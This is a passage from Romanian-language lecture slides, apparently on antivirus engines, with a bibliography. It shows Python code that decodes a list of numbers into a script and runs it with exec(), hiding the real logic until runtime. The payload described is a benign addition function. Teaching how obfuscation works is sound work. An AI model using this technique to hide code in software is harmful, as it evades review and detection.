0x0E, 0x0B, 0x66, 0x79, 0x06, 0x24, 0x29, 0x74, 0x33, 0x2A
]
s = ""
for i in buf:
s += chr(i-1)
exec(s)
print(s(10,20))
Acest exemplu prezintă execuția unui cod criptat, unde instrucțiunile reale sunt ascunse într-o listă de valori numerice.
Fiecare element este transformat în caracter, rezultând un script intermediar care la rândul lui decriptează codul final.
În acest mod, logica programului devine vizibilă și executabilă doar la rulare.
Codul ascuns definește o funcție simplă de adunare, iar apelul s(10,20) returnează valoarea 30.

Slide 49

Bibliografie / resurse
Paul A. Gagniuc. Antivirus Engines: From Methods to Innovations, Design, and Applications. Cambridge, MA: Elsevier Syngress, 2024. pp. 1-656.
Paul A. Gagniuc. An Introduction to Programming Languages: Simultaneous Learning in Multiple Coding Environments. Synthesis Lectures on Computer Science. Springer International Publishing, 2023, pp. 1-280.
Paul A. Gagniuc. Coding Examples from Simple to Complex - Applications in MATLAB, Springer, 2024, pp. 1-255.
Paul A. Gagniuc. Coding Examples from Simple to Complex - Applications in Python, Springer, 2024, pp. 1-245.
Paul A. Gagniuc. Coding Examples from Simple to Complex - Applications in Javascript, Springer, 2024, pp. 1-240.
Paul A. Gagniuc. Markov chains: from theory to implementation and experimentation. Hoboken, NJ, John Wiley & Sons, USA, 2017, ISBN: 978-1-119-38755-8.
https://github.com/gagniuc

